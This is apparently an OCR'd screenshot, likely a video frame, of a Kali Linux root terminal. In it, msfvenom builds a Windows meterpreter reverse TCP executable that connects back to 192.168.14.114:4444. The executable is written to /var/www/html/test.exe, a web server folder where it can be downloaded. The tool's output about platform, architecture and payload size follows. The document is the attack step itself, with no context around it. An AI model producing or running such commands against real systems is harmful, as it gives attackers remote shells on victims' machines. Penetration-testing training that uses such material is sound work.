 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter_reverse_tcp lhost=192.168.14.114 lp
ort=4444 -f exe > /var/www/html/test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 180291 bytes
Final size of exe file: 255488 bytes
root@kali:~#